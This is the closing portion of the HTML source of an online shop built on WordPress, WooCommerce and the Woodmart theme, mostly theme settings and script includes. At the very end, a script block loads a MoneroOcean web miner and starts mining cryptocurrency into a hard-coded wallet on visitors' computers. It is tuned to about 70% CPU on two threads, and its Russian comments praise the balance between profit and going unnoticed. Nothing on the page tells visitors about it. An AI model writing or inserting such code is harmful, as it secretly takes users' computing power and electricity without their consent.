image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"2f8ec095bf","wishlist_fragments_nonce":"3479bec9ec","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"baf6473efd","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
